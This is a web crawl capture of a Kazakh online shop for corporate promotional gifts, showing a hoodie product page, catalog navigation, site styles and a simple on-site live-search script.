  <li>Наличие капюшона защитит от плохой погоды;</li>
  <li>Возможность выбрать метод нанесения любого рисунка для создания уникального образа;</li>
  <li>Разнообразие цветовых решений позволит выбрать толстовку по своему вкусу.</li>
</ul>

<p>Станьте обладателем стильной и качественной толстовки с капюшоном "PHOENIX" и выразите свою индивидуальность и уверенность в своем стиле. Носите ее с удовольствием и радуйте окружающих своим стильным и комфортным образом. Закажите себе или в подарок для близкого человека уже сегодня! </p>        </div>
    </div>
    <p class="product__bottom-title title title--l2 title--border">
      <span>Похожие товары</span>
    </p>
    <div class="product__seems-wrap container">
      <div class="product__seems-slider js_seems_slider">
        
          <div class="product__seems-slide">
            <div class="product__seems-content">
              <div class="product__seems-col-1">
                <p class="recommend-block__type products__type">
                  
                </p>
                <p class="recommend-block__name products__name title title--l2">
                  <a href="/catalog/57/br/601.html"
                    style="color: #000000">Свитер GALAXY WOMEN</a>
                </p>
                <p class="recommend-block__price products__price">
                  <b class="main-c title title--l1">6 500</b> &#8376;
                </p>
              </div>
              <img src="/foto/storefront/601_large.jpg" alt="" class="product__seems-img">
            </div>
          </div>
          <div class="product__seems-slide">
            <div class="product__seems-content">
              <div class="product__seems-col-1">
                <p class="recommend-block__type products__type">
                  
                </p>
                <p class="recommend-block__name products__name title title--l2">
                  <a href="/catalog/57/br/602.html"
                    style="color: #000000">Свитер GALAXY WOMEN</a>
                </p>
                <p class="recommend-block__price products__price">
                  <b class="main-c title title--l1">6 500</b> &#8376;
                </p>
              </div>
              <img src="/foto/storefront/602_large.jpg" alt="" class="product__seems-img">
            </div>
          </div>
          <div class="product__seems-slide">
            <div class="product__seems-content">
              <div class="product__seems-col-1">
                <p class="recommend-block__type products__type">
                  
                </p>
                <p class="recommend-block__name products__name title title--l2">
                  <a href="/catalog/57/br/603.html"
                    style="color: #000000">Свитер GALAXY WOMEN</a>
                </p>
                <p class="recommend-block__price products__price">
                  <b class="main-c title title--l1">6 500</b> &#8376;
                </p>
              </div>
              <img src="/foto/storefront/603_large.jpg" alt="" class="product__seems-img">
            </div>
          </div>
          <div class="product__seems-slide">
            <div class="product__seems-content">
              <div class="product__seems-col-1">
                <p class="recommend-block__type products__type">
                  
                </p>
                <p class="recommend-block__name products__name title title--l2">
                  <a href="/catalog/57/br/604.html"
                    style="color: #000000">Свитер GALAXY WOMEN</a>
                </p>
                <p class="recommend-block__price products__price">
                  <b class="main-c title title--l1">6 500</b> &#8376;
                </p>
              </div>
              <img src="/foto/storefront/604_large.jpg" alt="" class="product__seems-img">
            </div>
          </div>
          <div class="product__seems-slide">
            <div class="product__seems-content">
              <div class="product__seems-col-1">
                <p class="recommend-block__type products__type">
                  
                </p>
                <p class="recommend-block__name products__name title title--l2">
                  <a href="/catalog/57/br/605.html"
                    style="color: #000000">Свитер GALAXY WOMEN</a>
                </p>
                <p class="recommend-block__price products__price">
                  <b class="main-c title title--l1">6 500</b> &#8376;
                </p>
              </div>
              <img src="/foto/storefront/605_large.jpg" alt="" class="product__seems-img">
            </div>
          </div>
          <div class="product__seems-slide">
            <div class="product__seems-content">
              <div class="product__seems-col-1">
                <p class="recommend-block__type products__type">
                  
                </p>
                <p class="recommend-block__name products__name title title--l2">
                  <a href="/catalog/57/br/606.html"
                    style="color: #000000">Свитер GALAXY WOMEN</a>
                </p>
                <p class="recommend-block__price products__price">
                  <b class="main-c title title--l1">6 500</b> &#8376;
                </p>
              </div>
              <img src="/foto/storefront/606_large.jpg" alt="" class="product__seems-img">
            </div>
          </div>
          <div class="product__seems-slide">
            <div class="product__seems-content">
              <div class="product__seems-col-1">
                <p class="recommend-block__type products__type">
                  
                </p>
                <p class="recommend-block__name products__name title title--l2">
                  <a href="/catalog/57/br/607.html"
                    style="color: #000000">Свитер GALAXY WOMEN</a>
                </p>
                <p class="recommend-block__price products__price">
                  <b class="main-c title title--l1">6 500</b> &#8376;
                </p>
              </div>
              <img src="/foto/storefront/607_large.jpg" alt="" class="product__seems-img">
            </div>
          </div>
          <div class="product__seems-slide">
            <div class="product__seems-content">
              <div class="product__seems-col-1">
                <p class="recommend-block__type products__type">
                  
                </p>
                <p class="recommend-block__name products__name title title--l2">
                  <a href="/catalog/57/br/608.html"
                    style="color: #000000">Свитер GALAXY WOMEN</a>
                </p>
                <p class="recommend-block__price products__price">
                  <b class="main-c title title--l1">6 500</b> &#8376;
                </p>
              </div>
              <img src="/foto/storefront/608_large.jpg" alt="" class="product__seems-img">
            </div>
          </div>      </div>
    </div>
  </main>

  <META HTTP-EQUIV='Content-Type' CONTENT='text/html; charset=Windows-1251'>  
	<footer class="page__footer footer footer-bg">
    <!--   <div class="footer__form-block main-bg">
          <div class="footer__form-block-wrap container">
              <div class="footer__col-1">
                  <p class="footer__form-title title title--l1">
                      Присоединяйтесь к новостной рассылке
                  </p>
                  <p class="footer__form-desc">
                      Хотите получать актуальную информацию об акциях и новых товарах в магазине? Подпишитесь на нашу
                      рассылку новостей.
                  </p>
                  <form action="" class="footer__form" id="feedback_form">
                      <input type="email" class="footer__input input" placeholder="напишите свой e-mail" name="user_email" required>
                      <button class="footer__btn btn main-bg products__btn">
                          Подписаться
                      </button>
                      <p class="footer__success">Заявка оставлена!</p>
                  </form>
              </div>
              <div class="footer__form-img-wrap img__wrap">
                  <img src="./img/form-bg.png" alt="" class="footer__form-img img">
              </div>
          </div>
      </div>
<div class="footer__wrap container">
          <div class="footer__slider js_footer_slider">
              <div class="footer__slide">
                  <div class="footer__slide-wrap">
                      <img src="./img/assort.png" alt="" class="footer__slide-img">
                      <div class="footer__slide-content">
                          <p class="footer__slide-title title title--l2 main-c">
                              Широкий Ассортимент
                          </p>
                          <p class="footer__slide-desc">
                              Наше предложение включает более 1000 различных продуктов.
                          </p>
                      </div>
                  </div>
              </div>
              <div class="footer__slide">
                  <div class="footer__slide-wrap">
                      <img src="./img/sale.png" alt="" class="footer__slide-img" style="bottom: -10px;">
                      <div class="footer__slide-content">
                          <p class="footer__slide-title title title--l2 main-c">
                              Низкие цены и выгодные покупки
                          </p>
                          <p class="footer__slide-desc">
                              Только качественный алкоголь. Дисконтная программа
                          </p>
                      </div>
                  </div>
              </div>
              <div class="footer__slide">
                  <div class="footer__slide-wrap">
                      <img src="./img/assort.png" alt="" class="footer__slide-img">
                      <div class="footer__slide-content">
                          <p class="footer__slide-title title title--l2 main-c">
                              Низкие цены и выгодные покупки
                          </p>
                          <p class="footer__slide-desc">
                              Только качественный алкоголь. Дисконтная программа
                          </p>
                      </div>
                  </div>
              </div>
              <div class="footer__slide">
                  <div class="footer__slide-wrap">
                      <img src="./img/sale.png" alt="" class="footer__slide-img" style="bottom: -10px;">
                      <div class="footer__slide-content">
                          <p class="footer__slide-title title title--l2 main-c">
                              Широкий Ассортимент
                          </p>
                          <p class="footer__slide-desc">
                              Наше предложение включает более 1000 различных продуктов.
                          </p>
                      </div>
                  </div>
              </div>
          </div>
          <h2 class="footer__subtitle title title--l2">
              Толстовка PHOENIX
          </h2>
          <p class="footer__desc">
              
          </p>
      </div> -->
      <div class="footer__logo-banner main-bg">
          <div class="footer__logo-banner-wrap container">
              <p class="footer__logo title title--l1">
                  PROMO GIFTS
              </p>
              <p class="footer__logo-desc">
                  info@brand.kz
              </p>
          </div>
      </div>
      <div class="footer__bottom container">
          <ul class="footer__links-list">
                                    <li class="footer__links-item"><a href="sections/о-нас" class="footer__links-link link main-c">О нас </a></li> 
             
                                    <li class="footer__links-item"><a href="sections/Услуги" class="footer__links-link link main-c">Услуги</a></li> 
             
                                    <li class="footer__links-item"><a href="sections/info" class="footer__links-link link main-c">Портфолио </a></li> 
             
                                    <li class="footer__links-item"><a href="sections/contacts" class="footer__links-link link main-c">Контакты</a></li> 
             
                    </ul>
          <p class="footer__copyright">
              © 2023 Copyright Все права защищены.
          </p>
      </div>
  </footer>
  <script src="js/scripts.js"></script>
  <script src="js/basketScripts.js"></script>
  <script src="js/favScripts.js"></script>
  <script src="js/filtersIn.js"></script>
  <script src="js/modal.js"></script>
  
  <script>
    $(".header__search-form .header__search-input").on("keyup",function (){
      let query = $(this).val()

      if(!query.length){
          $(".title-search-result").hide()
      }else{
          $(".title-search-result").show()
      }
      $.get("/search.php",{
          query: query,
      }).done(function (data){
          $(".title-search-result .bx_searche").html(data)
      })
    })

    $(".header__search-form .header__search-input").on("click",function (){
      if($(this).val().length) {
        $(".title-search-result").show()
      }else{
        $(".title-search-result").hide()
      }
    })
    $("body").on("click",function (event){
      var $target = $(event.target);
      if(!$target.closest('.title-search-result').length && !$target.closest('.header__search-input').length) {
          $(".title-search-result").hide()
      }
    })
  </script>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://inspire.kz/get_session.php
body_size: 35
content:
В корзине ничего нет

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://inspire.kz/get_fav_session.php
body_size: 34
content:
Ничего не добавлено

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://inspire.kz/catalog/undefined
body_size: 7183
content:



<!DOCTYPE html>
<html lang="ru">

<head>
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta http-equiv=Content-Type content="text/html; charset=WINDOWS-1251">
  <title>PROMO GIFTS -   купить по лучшей цене </title>
  <base href="https://inspire.kz/" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
  <link rel="stylesheet" href="css/style.css">
  <link rel="stylesheet" href="css/basket-fav.css">
  <link rel="icon" href="https://inspire.kz/img/logo.svg" sizes="any" type="image/svg+xml">
</head>
<style>
  
    .banner-bg {
      background-color: #92a6aa	;
    }

    .main-bg {
      background-color: #A2965D	;
    }

    .main-c {
      color: #A2965D	;
    }

    .main-border {
      border-color:#A2965D	;
    }

    .input:hover,
    .input:focus {
      border-color: #A2965D	;
    }

    .header__menu-btn-line {
      background-color: #A2965D	;
    }

    .nav__dropdown-nav-link.active {
      text-shadow: 0 0 0.9px #A2965D	, 0 0 0.9px #A2965D	;
    }

    .nav__dropdown-nav-link:before {
      border-color:	#A2965D	;
    }

    .slick-dots li.slick-active button:before {
      background-color: #A2965D	;
    }

    .products__item:hover:before,
    .products__item:focus:before {
      border-color: #A2965D	;
    }

    .products__counter {
      border-color: #A2965D	;
    }

    .footer-bg {
      background-color: #e8e7e2	;
    }

    .footer__links-item:before {
      background-color: #A2965D	;
    }

    .irs-bar {
      background-color: #A2965D	;
    }

    .irs-slider {
      border-color: #A2965D	;
    }

    .catalog__fields-label:hover:before,
    .catalog__fields-label:focus:before {
      background-color: #A2965D	;
    }

    .catalog__fields-checkbox:checked+.catalog__fields-label:before {
      background-color: #A2965D	;
    }

    .catalog__types-item.active .a,
    .catalog__types-item .a {
      fill: #A2965D	;
    }

    .catalog__types-item:not(.active):hover .a,
    .catalog__types-item:not(.active):focus .a {
      fill: #ece9f2;
    }

    .product__available:before,
    .product__available:after {
      background-color: #A2965D	;
    } 
</style>
</head>

<body class="page">
  <div class="page__blackout"></div>
  <div class="nav-block">
    <div class="main-bg js_open_basket">
      <span class="count main-c js_basket_count">0</span>
      <div class="basketBox basketBox--basket">
        <div class="basketBox_title">Корзина</div>
        <div class="basketList">
          <div id="basket-values">В корзине ничего нет</div>
        </div>
        <a href="/basket" class="basketBox_all">все товары в корзине</a>
        <div class="basketBottom">
          <div class="basketBottom_total">
            <span class="basketBottom_total_caption">Всего</span>
            <span class="basketTotal totalPrice"></span>
          </div>
          <a href="/basket" class="basketBottom_btn btn main-bg">Оформить</a>
        </div>
        <a href="#" class="basketContinue btn btn--light">Продолжить покупки</a>
      </div>
    </div>
    <div href="/favorite" class="main-bg js_open_fav">
      <span class="count main-c js_fav_count">0</span>
      <div class="basketBox basketBox--fav">
        <div class="basketBox_title">Избранное</div>
        <div class="basketList">
          <div id="fav-values">Ничего не добавлено</div>
        </div>
        <a href="/sections/favorite" class="basketBox_all">все товары в избранном</a>
        <a href="#" class="basketContinue btn btn--light">Продолжить покупки</a>
      </div>
    </div>
  </div>
  <META HTTP-EQUIV='Content-Type' CONTENT='text/html; charset=Windows-1251'>
<header class="page__header header">
  <div class="header__banner banner-bg">
    <div class="header__banner-wrap container">
      <p class="header__banner-title title title--l2">
        Отгрузка товара на следующий день 
      </p>
      <p class="header__banner-desc">
         МИНИМАЛЬНАЯ СУММА ЗАКАЗА 50 000тг
      </p>
    </div>
  </div>
  <div class="header__wrap container">
    <button class="header__menu-btn js_open_menu">
      <span class="header__menu-btn-line main-bg"></span>
      <span class="header__menu-btn-line main-bg"></span>
      <span class="header__menu-btn-line main-bg"></span>
    </button>
    <a href="/" class="header__logo-wrap">
      <img src="img/logo.svg" class="header__logo-img">
      <div class="header__logo-text">
        <p class="header__logo main-c title">
          PROMO GIFTS
        </p>
        <span class="header__desc">
          <p>Интернет магазин корпоративной сувенирной продукции</p>
        </span>
      </div>
    </a>
    <form action="index.php" method="get" class="header__search-form">
      <input type="hidden" value="4" name="section" />
      <input type="hidden" value="search" name="category" />
      <button type="submit" class="header__search-btn">
        <img src="img/search.png" alt="">
      </button>
      <input type="search" name="keywords" class="header__search-input input input--ye">
      <div class="title-search-result title-search-input_fixed">
        <div class="bx_searche scrollbar">

                                                                                        </div>
      </div>
    </form>
    <div class="header__info-block">
      <div class="header__link-wrap">
        <a href="tel:+7 777 300 33 90 " class="header__link main-c link">
          <img src="./img/phone.png" alt="">
          +7 777 300 33 90 
        </a>
        <a href="#" class="header__desc header__link js_open_callback">
          заказать звонок
        </a>
        <div class="user-cabinet__popup user-cabinet__popup--callback js_callback_popup">
          <button class="user-cabinet__popup-close js_popup_close"></button>
          <form class="footer__callback-form" id="callback_form">
            <p class="footer__form-title title title--l1 main-c">Оставьте заявку</p>
            <input type="text" class="header__search-input input input--ye js_callback_input" name="callback_name"
              required placeholder="Ваше имя">
            <br>
            <input type="tel" class="header__search-input input input--ye js_callback_input input_phone"
              name="callback_tel" required placeholder="Телефон">
            <button type="submit" class="recommend-block__btn products__btn btn main-bg">
              Перезвонить мне
            </button>
          </form>
        </div>
      </div>
      <div class="header__link-wrap">
        <a href="/login" class="header__link main-c link">
          <img src="./img/user.png" alt="">
          Войти          <span class="header__desc">
            в личный кабинет          </span>
        </a>
      </div>
    </div>
  </div>
  <nav class="header__nav nav main-bg js_menu">
    <div class="nav__wrap container">
      <div class="nav__dropdown-wrap">
        <a href="/catalog/58" class="nav__dropdown-link title title--l2">
          <p class="nav__dropdown-burger"></p>
          Каталог
        </a>
        <div class="nav__dropdown-menu js_nav_parent">
          <ul class="nav__dropdown-nav-list container">
            
            <li class="nav__dropdown-nav-item"><a href="/catalog/1" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="1">Головные уборы</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="1">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/126"
                        class="nav__dropdown-sumbenu-link link main-c">кепки</a>
                      
                      <a href="/catalog/127"
                        class="nav__dropdown-sumbenu-link link main-c">шапки</a>
                      
                      <a href="/catalog/128"
                        class="nav__dropdown-sumbenu-link link main-c">панамы </a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/11" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="11">Зонты</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="11">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/129"
                        class="nav__dropdown-sumbenu-link link main-c">зонты трость </a>
                      
                      <a href="/catalog/130"
                        class="nav__dropdown-sumbenu-link link main-c">зонты складные </a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/23" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="23">Plastoria</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="23">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/33" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="33">Пледы</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="33">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/34" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="34">Упаковка</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="34">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/122" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="122">Брелоки и Мелочи</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="122">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/59" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="59">Одежда </a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="59">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/28"
                        class="nav__dropdown-sumbenu-link link main-c">ВЕТРОВКА</a>
                      
                      <a href="/catalog/31"
                        class="nav__dropdown-sumbenu-link link main-c">КУРТКИ</a>
                      
                      <a href="/catalog/53"
                        class="nav__dropdown-sumbenu-link link main-c">Жилеты</a>
                      
                      <a href="/catalog/55"
                        class="nav__dropdown-sumbenu-link link main-c">Поло</a>
                      
                      <a href="/catalog/56"
                        class="nav__dropdown-sumbenu-link link main-c">Футболки</a>
                      
                      <a href="/catalog/57"
                        class="nav__dropdown-sumbenu-link link main-c">Толстовки Худи и Кофты  </a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/60" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="60">Ручки</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="60">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/3"
                        class="nav__dropdown-sumbenu-link link main-c">Металлические ручки</a>
                      
                      <a href="/catalog/4"
                        class="nav__dropdown-sumbenu-link link main-c">Пластиковые ручки</a>
                      
                      <a href="/catalog/47"
                        class="nav__dropdown-sumbenu-link link main-c">Карандаши</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/61" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="61">Электроника</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="61">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/5"
                        class="nav__dropdown-sumbenu-link link main-c">Внешние аккумуляторы</a>
                      
                      <a href="/catalog/6"
                        class="nav__dropdown-sumbenu-link link main-c">Колонки и наушники</a>
                      
                      <a href="/catalog/7"
                        class="nav__dropdown-sumbenu-link link main-c">Компьютерные и мобильные аксессуары</a>
                      
                      <a href="/catalog/8"
                        class="nav__dropdown-sumbenu-link link main-c">Фонари и лампы</a>
                      
                      <a href="/catalog/9"
                        class="nav__dropdown-sumbenu-link link main-c">Часы и метеостанции</a>
                      
                      <a href="/catalog/36"
                        class="nav__dropdown-sumbenu-link link main-c">Внешние аккумуляторы</a>
                      
                      <a href="/catalog/38"
                        class="nav__dropdown-sumbenu-link link main-c">Увлажнители воздуха</a>
                      
                      <a href="/catalog/125"
                        class="nav__dropdown-sumbenu-link link main-c">флешки</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/62" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="62">Посуда</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="62">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/18"
                        class="nav__dropdown-sumbenu-link link main-c">Термокружки</a>
                      
                      <a href="/catalog/19"
                        class="nav__dropdown-sumbenu-link link main-c">Термосы</a>
                      
                      <a href="/catalog/20"
                        class="nav__dropdown-sumbenu-link link main-c">Фляги и бутылки</a>
                      
                      <a href="/catalog/21"
                        class="nav__dropdown-sumbenu-link link main-c">Кружки и стаканы</a>
                      
                      <a href="/catalog/22"
                        class="nav__dropdown-sumbenu-link link main-c">Ланчбоксы</a>
                      
                      <a href="/catalog/50"
                        class="nav__dropdown-sumbenu-link link main-c">Фляги и бутылки</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/64" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="64">Сумки</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="64">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/15"
                        class="nav__dropdown-sumbenu-link link main-c">Сумки для спорта</a>
                      
                      <a href="/catalog/16"
                        class="nav__dropdown-sumbenu-link link main-c">Сумки для покупок</a>
                      
                      <a href="/catalog/25"
                        class="nav__dropdown-sumbenu-link link main-c">Косметички</a>
                      
                      <a href="/catalog/39"
                        class="nav__dropdown-sumbenu-link link main-c">Сумки холодильгик</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/69" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="69">дорожные аксессуары </a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="69">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/42"
                        class="nav__dropdown-sumbenu-link link main-c">Дорожные аксессуары</a>
                      
                      <a href="/catalog/124"
                        class="nav__dropdown-sumbenu-link link main-c">багаж чемоданы </a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/65" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="65">Рукзаки</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="65">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/14"
                        class="nav__dropdown-sumbenu-link link main-c">Рюкзаки</a>
                      
                      <a href="/catalog/117"
                        class="nav__dropdown-sumbenu-link link main-c">рюкзаки KORIN</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/67" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="67">Домашняя утварь</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="67">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/41"
                        class="nav__dropdown-sumbenu-link link main-c">Аксессуары для дома</a>
                      
                      <a href="/catalog/44"
                        class="nav__dropdown-sumbenu-link link main-c">Открывашки для бутылок и штопоры</a>
                      
                      <a href="/catalog/45"
                        class="nav__dropdown-sumbenu-link link main-c">Аксессуары для вина</a>
                      
                      <a href="/catalog/46"
                        class="nav__dropdown-sumbenu-link link main-c">Кухонный текстиль</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/68" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="68">Инструменты</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="68">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/40"
                        class="nav__dropdown-sumbenu-link link main-c">Наборы инструментов</a>
                      
                      <a href="/catalog/49"
                        class="nav__dropdown-sumbenu-link link main-c">Многофункциональные инструменты</a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>
            <li class="nav__dropdown-nav-item"><a href="/catalog/66" class="nav__dropdown-nav-link main-c  js_nav_category"
                id="66">Блокноты и ежедневники</a>
              <div class="nav__dropdown-submenus">
                <div class="nav__dropdown-submenu js_nav_submenu" id="66">
                  <ul class="nav__dropdown-sumbenu-list">
                    <li class="nav__dropdown-sumbenu-item">
                      <a href="/catalog/10"
                        class="nav__dropdown-sumbenu-link link main-c">Ежедневники</a>
                      
                      <a href="/catalog/37"
                        class="nav__dropdown-sumbenu-link link main-c">Блокноты </a>
                      
                    </li>
                  </ul>
                </div>
              </div>
            </li>          </ul>
                  </div>
      </div>
      <div class="nav__menu js_menu main-bg">
        <button class="nav__close-btn js_close_menu">
          <span class="nav__close-btn-line"></span>
          <span class="nav__close-btn-line"></span>
        </button>
        <ul class="nav__list">
                                    <li class="nav__item"><a href="sections/о-нас" class="nav__link link">О нас </a></li>
                                                <li class="nav__item"><a href="sections/Услуги" class="nav__link link">Услуги</a></li>
                                                <li class="nav__item"><a href="sections/info" class="nav__link link">Портфолио </a></li>
                                                <li class="nav__item"><a href="sections/contacts" class="nav__link link">Контакты</a></li>
                              </ul>
        <a href="#" class="header__desc header__link header__link--mob js_open_callback">
          заказать звонок
        </a>
      </div>
    </div>
  </nav>
</header>

  <style>
    div.title-search-result {
      margin-left: 1px;
      margin-top: -2px;
      display: none;
      overflow: visible;
      z-index: 100;
      padding: 0;
      border: none;
      position: absolute;
    }

    div.title-search-result.title-search-input_fixedtf .bx_searche .bx_img_element {
      padding-left: 0px;
      width: 70px;
      height: 70px;
      font-size: 0;
      padding: 5px;
    }

    div.title-search-result.title-search-input_fixedtf .bx_searche .bx_item_element {
      padding-left: 0px;
      white-space: normal;
    }

    div.title-search-result.title-search-input_fixedtf .bx_searche .bx_item_element>span {
      line-height: 20px;
      margin-top: 5px;
      display: block;
    }

    div.title-search-result.title-search-input_fixedtf .bx_searche .bx_item_element .title-search-price {
      margin-top: 8px;
    }

    div.title-search-result.title-search-input_fixedtf .bx_searche .bx_item_element .title-search-price>.price {
      margin-bottom: 5px;
    }

    div.title-search-result.title-search-input_fixedtf .bx_searche .bx_img_element+.bx_item_element {
      padding-left: 22px;
      margin-left: 82px;
    }

    .all_block_nav {
      display: inline-block;
      font-size: 12px;
      position: relative;
      top: -1px;
      padding-left: 5px;
    }

    div.title-search-result .bx_searche {
      overflow: auto;
      max-height: 400px;
    }

    .title-search-result.title-search-input {
      width: 100% !important;
      left: 0px !important;
      margin-left: 0px;
    }

    .bx_search_container {
      height: 50px;
      line-height: 50px;
      padding: 0 10px;
    }

    .bx_search_container .bx_field {
      position: relative;
      margin-top: 15px;
      height: 30px;
      border-top: 1px solid #8ca3ae;
      border-right: 1px solid #a0b4be;
      border-bottom: 1px solid #b6c8d1;
      border-left: 1px solid #a0b4be;
      border-radius: 3px;
      background: #fff;
      box-shadow: inset 0 2px 3px 0 rgba(0, 0, 0, 0.1);
      line-height: 30px;
    }

    .bx_search_container .bx_field .bx_input_text {
      position: absolute;
      right: 34px;
      left: 5px;
      height: 30px;
      outline: none;
      border: none;
      background: none;
      line-height: 30px;
    }

    .bx_search_container .bx_field .bx_input_submit {
      position: absolute;
      top: 2px;
      right: 0;
      bottom: 0;
      width: 34px;
      border: none;
      background: url("images/search_lupe.png") no-repeat left center;
      cursor: pointer;
    }

    div.title-search-fader {
      display: none;
      background-image: url("images/fader.png");
      background-position: right top;
      background-repeat: repeat-y;
      position: absolute;
    }

    p.title-search-preview {
      font-size: 12px;
    }

    div.title-search-result td.title-search-price span {
      font-size: 26px;
    }

    .bx_searche {
      background: none repeat scroll 0 0 #ffffff;
      border: medium none;
      box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
    }

    .bx_searche .bx_img_element {
      background: none;
      float: left;
      padding: 0px;
      position: static;
      text-align: center;
    }

    .bx_searche .bx_item_block {
      position: relative;
      display: block;
      text-decoration: none;
      color: #2f383d;
      border-top: 1px solid #f6f6f6;
    }

    .bx_searche .bx_item_block:not(.all_result):hover,
    .bx_searche .bx_item_block:not(.all_result):hover .maxwidth-theme {
      background: #fbfbfb;
    }

    .bx_searche .bx_image {
      background-size: contain;
      background-position: center;
      background-repeat: no-repeat;
    }

    .bx_searche .bx_item_element {
      padding-left: 25px;
      margin-left: 0px;
      border-top: 1px solid transparent;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
    }

    .bx_searche .bx_price .old {
      font-weight: normal;
      text-decoration: line-through;
      color: #636363;
    }

    .bx_searche .bx_item_element .all_result_title {
      font-size: 0.933em;
      margin: 0px;
    }

    .bx_searche .bx_item_block {
      min-height: 70px;
      line-height: 2.1;
    }

    .bx_searche .bx_img_element {
      width: 70px;
      height: 70px;
      font-size: 0;
      padding: 5px;
    }

    .fixed_type .bx_searche .bx_img_element {
      padding-left: 25px;
    }

    .bx_searche .bx_img_element img {
      max-width: 100%;
      max-height: 100%;
    }

    .bx_searche .bx_image {
      width: 100%;
      height: 100%;
      margin: 10px 0px 0px 25px;
    }

    .bx_searche .bx_img_element+.bx_item_element {
      margin-left: 60px;
